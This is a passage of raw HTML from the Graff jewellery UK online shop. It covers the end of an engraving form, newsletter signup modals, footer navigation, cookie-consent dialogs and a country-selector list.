                <button class="b-engraving__confirm b-btn--type-4 js-engraving-confirm" type="submit" title="Confirm" disabled>
                    <span>Confirm</span>
                </button>
            </div>
        </form>
    </div>
        

                </div>
            </div>
        </div>
    </div>
</div>

</div></div>
</div>

<div class="row">
<div class="col-12"></div>
</div>

</div>

</div>
</main>
<footer class="b-footer" id="footercontent">
    <div class="b-footer-top">
        <div class="l-container">
            


















































































<div
    
    class="b-modal js-modal b-modal--small b-modal--newsletter-reminder js-modal--newsletter-reminder"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_GB-Site/-/default/dw4004d82d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "overlayClose": true
        }'
    >
        <div class="h-text--center">
            
                
                    <p class="h-text--body-lg">Subscribe to discover our new campaign launching April 8th</p>
                
                
                    









<div class="b-picture  "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwffbbbe4d/images/newsletter_signup_galaxia.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwffbbbe4d/images/newsletter_signup_galaxia.jpg"
            alt=""
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                
                
            

            <form
                id="form-newsletter-reminder"
                class="b-form js-newsletter-reminder-form"
                name = "dwfrm_newslettersubscription" id = "dwfrm_newslettersubscription"
                novalidate
            >
                
    































































    
    
        



    <div class="b-field js-field
        
        m-required
        b-field-name--dwfrm_newslettersubscription_email
        "
        
        
    >
    
    
    <input type="email"
        class="b-field__el js-field__el b-textinput  "
        id="id__dwfrm_newslettersubscription_email"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    Please enter your email address.
                
            "
        data-range-error="
            
                
                    Field value too short
                
            "
        data-pattern-mismatch="
            
                
                    Your email addresses do not match. Please try again.
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
            pattern="^([\w\-\+]+(?:\.[\w\-\+]+)*)@((?:[\w\-]+\.)*\w[\w\-]{0,66})\.([a-zA-Z]{2,6}(?:\.[a-zA-Z]{2})?)$"
            title=""
        
        
        
        
        name="dwfrm_newslettersubscription_email" required aria-required="true" value="" maxLength="50" pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__dwfrm_newslettersubscription_email">Email</label>
    


    </div>


    
 

                <button class="b-card__actions-cta b-btn m-btn-width-1">Sign-up</button>
            </form>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<p class="h-text--h1 b-linear-form-headling b-footer-top__headline b-heading--brand-newsletter">Subscribe to our newsletter</p>
<form class="b-form b-linear-form js-newslettersubscribe-toggle-form " action="/on/demandware.store/Sites-Graff_GB-Site/en_GB/NewsletterSubscription-Form">
    <label class="b-linear-form__label" for="footer-subscribe" aria-label="Discover the latest collections, news and exclusive launches from the House of Graff: Enter your email address">Discover the latest collections, news and exclusive launches from the House of Graff:</label>
    <div class="b-field m-required">
        
    
    
        <input type="text" class="b-textinput b-field__el js-newslettersubscribe-input " id="footer-subscribe" name="footer-subscribe" placeholder="E-mail address" value="" />
    
 

        <button class="b-btn js-newslettersubscribe-toggle" type="button">
            <span class="b-btn__text">Sign Up</span>
        </button>
        <div class="b-field__error js-field__error" role="alert"></div>
        







<div
    
    class="b-modal js-modal b-modal--formmodal b-form-newsletter js-newslettersubscribe-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Sign up for Graff emails</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
            
            
            
            
            

            <div class="b-modal-body__content"
                data-json-config='{
                    "modalToggleEl": ".js-newslettersubscribe-toggle",
                    "errorInputEl": ".js-newslettersubscribe-input",
                    "actionUrl": "/on/demandware.store/Sites-Graff_GB-Site/en_GB/NewsletterSubscription-Form",
                    "moveToBodyEl": true,
                    "loadData": true,
                    "overlayClose": true,
                    "revertContentTargetOnClose": true
                }'
            >
            </div>
        
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>

    </div>
</form>

        </div>
    </div>
    <div class="b-footer-bottom">
        



	
	<div class="b-content-asset content-asset " data-content-id="footer-social"><!-- dwMarker="content" dwContentID="3b905fb216ad0f7318a4aa1ac6" -->
		<div class="b-footer-social">
        <a href="https://www.facebook.com/graff" class="b-footer-social__link" target="_blank" aria-label="graff facebook page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--fb"></span>
        </a>
        <a href="https://www.instagram.com/graff/" class="b-footer-social__link" target="_blank" aria-label="graff instagram page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--insta"></span>
        </a>
        <a href="https://www.pinterest.co.uk/graffdiamonds/" class="b-footer-social__link" target="_blank" aria-label="graff pinterest page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--pin"></span>
        </a>
        </div>
	</div> <!-- End content-asset -->



        



	
	<div class="b-content-asset content-asset " data-content-id="wechat-modal"><!-- dwMarker="content" dwContentID="6b65772dcaec30b35482b40542" -->
		<div class="b-wechat-qr" data-cmp="modal" data-json-config="{&quot;modalToggleEl&quot;: &quot;.js-wechat-toggle&quot;,
        &quot;modalToggleEvent&quot;: {&quot;open&quot;:&quot;click&quot;},
        &quot;overlayClose&quot;: true
        }">
        <div class="b-wechat-qr__overlay js-modal__overlay"></div>
        <div class="b-wechat-qr__content"><img alt="qr-code" class="b-wechat-qr__img" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwad0208c5/images/social/wechat-qr-code.png" />
        <div class="b-wechat-qr__title">Scan via WeChat App to follow Graff</div>
        </div>
        </div>
	</div> <!-- End content-asset -->




        <div class="b-footer-body js-footer">
            <nav class="b-site-navigation b-footer-nav b-footer-body__inner">
                <div class="h-hidden h-dsp--block__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
    <div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/uk-en/Client-Services-Landing.html" class="b-footer-menu__link">Client Services</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/uk-en/book-an-appointment.html" class="b-footer-menu__link">Book An Appointment</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/uk-en/contact-us-form/" class="b-footer-menu__link">Contact Us</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/uk-en/size-guide.html" class="b-footer-menu__link">Size Guide</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/uk-en/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">Privacy Policy</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/uk-en/legal-and-privacy/terms-and-conditions-of-use.html" class="b-footer-menu__link">Terms of Use</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/uk-en/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie Policy</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="#" class="b-footer-menu__link js-gdpr-cookie-modal-toggle">Cookie Preferences</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/uk-en/anti-slavery-statement.html" class="b-footer-menu__link">Anti-slavery statement</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item h-pr--0__d">
                     <a href="https://www.graff.com/uk-en/house/graff.html" class="b-footer-menu__link">This is Graff</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                    <a href="https://www.graff.com/uk-en/store-list/" class="b-footer-menu__link">Find a Boutique</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                         <a href="https://www.graff.com/uk-en/house/delaire-graff-estate.html" class="b-footer-menu__link">Delaire Graff Estate</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                      <a href="https://www.graff.com/uk-en/house/the-facet-foundation.html" class="b-footer-menu__link">Facet Foundation</a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
                <div class="b-footer-menu__mobile js-footer__mobile-footer h-hidden__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
    <div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/uk-en/Client-Services-Landing.html" class="b-footer-menu__link">Client Services</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/uk-en/book-an-appointment.html" class="b-footer-menu__link">Book An Appointment</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/uk-en/contact-us-form/" class="b-footer-menu__link">Contact Us</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/uk-en/size-guide.html" class="b-footer-menu__link">Size Guide</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/uk-en/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">Privacy Policy</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/uk-en/legal-and-privacy/terms-and-conditions-of-use.html" class="b-footer-menu__link">Terms of Use</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/uk-en/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie Policy</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="#" class="b-footer-menu__link js-gdpr-cookie-modal-toggle">Cookie Preferences</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/uk-en/anti-slavery-statement.html" class="b-footer-menu__link">Anti-slavery statement</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item h-pr--0__d">
                     <a href="https://www.graff.com/uk-en/house/graff.html" class="b-footer-menu__link">This is Graff</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                    <a href="https://www.graff.com/uk-en/store-list/" class="b-footer-menu__link">Find a Boutique</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                         <a href="https://www.graff.com/uk-en/house/delaire-graff-estate.html" class="b-footer-menu__link">Delaire Graff Estate</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                      <a href="https://www.graff.com/uk-en/house/the-facet-foundation.html" class="b-footer-menu__link">Facet Foundation</a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
            </nav>
            <div class="b-footer-body__country-selector b-footer-body__inner">
                





<div class="b-country-selector js-country-selector" data-location="bottom" data-selected-country="GB" data-url="/on/demandware.store/Sites-Graff_GB-Site/en_GB/Page-SetLocale">
    <span class="h-hidden b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">Ship to</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

                
            </div>
            


        </div>
    </div>
    <button class="b-back-to-top" title="Back to top"
        aria-label="Back to top"
        data-cmp="backToTop"
    ></button>
    
</footer>

</div>
<div class="b-error-messaging js-error-messaging" tabindex="0"></div>








<div
    
    class="b-modal js-modal b-consent-tracking js-consent-tracking"
    data-cmp="consentTracking"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Sign up for Graff emails</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    




<div class="b-modal-body__content"
data-advancedtracking="true"
data-json-config='{
"align": "center bottom",
"overlay": false,
"fullWidth": true,
"disableScroll": false,
"noPadding": true,
"containerAutoHeight": true,
"overlay": false,
"overlayClose": false,
"modalToggleEvent": {"open":"", "close":"click"},
"disableAutoFocus": true,
"showCloseButton": false
}'
>





	
	<div class="b-content-asset content-asset " data-content-id="advanced-tracking-hint"><!-- dwMarker="content" dwContentID="539d2b697a01d1536b9a8af3e0" -->
		<div class="h-dsp--flex h-flex-jc--center h-flex-ai--center h-flex-dir--column">
  <div class="b-consent-tracking__text">We use essential cookies on our website to make it work. We also use optional first-party and third-party cookies to improve and personalise your user experience, deliver adverts tailored to your interests on third party platforms and analyse our website traffic. For more information on how we use cookies, see our <a href="https://www.graff.com/uk-en/legal-and-privacy/cookie-policy.html" class="b-consent-tracking__link">Cookie Policy</a> or for general information about how we use your personal data, see our <a href="https://www.graff.com/uk-en/legal-and-privacy/privacy-policy.html" class="b-consent-tracking__link">Privacy Policy</a>. If you agree to our use of cookies, please continue to use our website.</div>
  <div class="b-consent-tracking__buttons h-mt--16 h-flex-column-center ">
    <button class="b-btn b-btn--type-2 h-mb--8 js-gdpr-cookie-accept-all" data-href="https://www.graff.com/on/demandware.store/Sites-Graff_GB-Site/en_GB/ConsentTracking-SaveCookiePreferences?acceptAll=true">Accept All Cookies</button>
                <button class="b-btn b-btn--type-1 js-gdpr-cookie-modal-toggle">Let Me Choose</button>
  </div>
</div>
	</div> <!-- End content-asset -->




</div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>











<div
    
    class="b-modal js-modal b-modal--gdpr-consent b-modal--formmodal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Cookie Preferences</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    <div class="b-modal-body__content"
        data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "modalToggleEl": ".js-gdpr-cookie-modal-toggle",
            "actionUrl": "/on/demandware.store/Sites-Graff_GB-Site/en_GB/ConsentTracking-CookiePrefencesForm",
            "loadData": true
        }'
    >
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>











<div
    
    class="b-modal js-modal b-modal--no-header b-country-overlay-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_GB-Site/-/default/dw4004d82d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    <div class="b-modal-body__content h-flex-jc--center"
        data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "modalToggleEl": ".js-country-selector",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="country-overlay-modal-content"><!-- dwMarker="content" dwContentID="fc96a08a007296e52221c0257e" -->
		<div class="h-mt--56 h-mb--16 h-px--16 h-text--center">
    <p class="h-text--h1-sm h-mb--48">Select your location</p>
    <p class="h-text--body-lg h-px--16__m h-text--left__m">Be advised that changing your location while shopping will remove all items from your shopping bag.</p>
</div>




	
	<div class="b-content-asset content-asset " data-content-id="country-selector"><!-- dwMarker="content" dwContentID="87dcd94af7b500b33f94af557a" -->
		<div class="h-pt--40 h-pb--72 h-pl--16 h-pr--16__m">
	<div class="h-dsp--flex h-flex-dir--column__m">
		<div class="h-width--250__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">NORTH AMERICA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-country-code="US" data-label="USA" href="https://www.graff.com/us-en/home/" data-locale="en_US" data-country-code="US">UNITED STATES</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="b-country__inner-content-width h-width--550__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">EUROPE
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--flex h-flex-dir--column h-height--400__d h-dsp--none__m h-mb--16__m js-country-selector-list" style="flex-wrap: wrap;">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="AUT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="AT">AUSTRIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BEL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BE">BELGIUM</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="BGR" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="BG">BULGARIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HRV" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HR">CROATIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CYP" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CY">REPUBLIC OF CYPRUS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="CZE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="CZ">CZECH REPUBLIC</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DNK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DK">DENMARK</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="EST" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="EE">ESTONIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="FIN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="FI">FINLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">FRANCE ( <a class="h-text--h4 js-country-selector-country" data-label="FR" href="https://www.graff.com/eu-fr/home/" data-locale="fr_FR" data-country-code="FR">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/eu-en/home/" data-label="FR" data-default="true" data-country-code="FR" data-locale="en_FR">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="DE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="DE">GERMANY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="GRC" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="GR">GREECE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="HUN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="HU">HUNGARY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IRL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IE">IRELAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="IT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="IT">ITALY</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LVA" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LV">LATVIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LTU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LT">LITHUANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="LUX" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="LU">LUXEMBOURG</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="MLT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="MT">MALTA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="NL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="NL">NETHERLANDS</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PL" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PL">POLAND</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="PRT" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="PT">PORTUGAL</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ROU" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="RO">ROMANIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVK" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SK">SLOVAKIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SVN" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SI">SLOVENIA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="ES" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="ES">SPAIN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="SWE" href="https://www.graff.com/eu-en/home/" data-locale="en_FR" data-country-code="SE">SWEDEN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m">
						<span class="h-text--h4">SWITZERLAND ( <a class="h-text--h4 js-country-selector-country" data-label="CH" href="https://www.graff.com/ch-fr/home/" data-locale="fr_CH" data-country-code="CH">FR</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/ch-en/home/" data-label="CH" data-default="true" data-country-code="CH" data-locale="en_CH">EN</a> )</span>
					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-label="UNITED KINGDOM" href="https://www.graff.com/uk-en/home/" data-locale="en_GB" data-country-code="GB">UNITED KINGDOM</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="h-width--250__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div class="h-mb--64__d">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">ASIA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.cn/cn-zh/home/" data-locale="zh_CN" data-country-code="CN" data-label="CN">中国大陆</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-zh/home/" data-locale="ch_HK" data-country-code="HK" data-label="HK">香港特別行政區</a> /
						<br><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/hk-en/home/" data-locale="en_HK" data-country-code="HK" data-label="HK">HONG KONG S.A.R.</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-ko/home/" data-locale="ko_KR" data-label="KR" data-country-code="KR">한국</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/kr-en/home/" data-label="KR" data-country-code="KR" data-locale="en_KR">KOREA</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-ja/home/" data-locale="ja_JP" data-label="JP" data-country-code="JP">日本</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/jp-en/home/" data-label="JP" data-country-code="JP" data-locale="en_JP">JAPAN</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-zh/home/" data-locale="zh_SG" data-label="SG" data-country-code="SG">新加坡</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/sg-en/home/" data-label="SG" data-country-code="SG" data-locale="en_SG">SINGAPORE</a>

					</li>
					<li class="h-pb--8 h-pl--16__m"><a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-zh/home/" data-locale="ch_TW" data-label="TW" data-country-code="TW">中國台灣</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/tw-en/home/" data-label="TW" data-country-code="TW" data-locale="en_TW">TAIWAN, CHINA</a>

					</li>
				</ul>
			</div>
			<div class="h-border--top__m h-pt--16__m">
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">REST OF THE WORLD
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m">
						<span class="h-text--h4">INTERNATIONAL SITE
							<p class="h-text--h4 h-clr--text"> <a class="h-text--h4 js-country-selector-country" data-label="EN" href="https://www.graff.com/international-en/home/" data-locale="en_GL" data-country-code="INT">(EN</a> / <a class="h-text--h4 js-country-selector-country" href="https://www.graff.com/international-ar/home/" data-label="AR" data-default="true" data-country-code="INT" data-locale="ar_GL">العربية</a>)</p>
						</span>
					</li>
				</ul>
			</div>
		</div>
	</div>
</div>
	</div> <!-- End content-asset -->


	</div> <!-- End content-asset -->



    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>










<div
    
    class="b-modal js-modal b-modal--size-md"
    data-cmp="modal"
    data-json-config='{&quot;modalOpenEl&quot;: &quot;.js-wishlist-add-login&quot;}'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
